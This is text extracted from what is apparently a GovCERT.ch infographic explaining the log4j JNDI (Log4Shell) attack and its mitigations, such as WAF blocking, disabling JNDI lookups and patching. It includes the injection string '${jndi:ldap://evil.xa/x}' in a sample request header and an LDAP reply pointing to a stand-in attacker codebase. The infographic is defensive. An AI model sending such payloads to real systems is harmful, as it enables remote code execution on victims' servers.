 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
DISABLE
REMOTE
CODEBASES
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch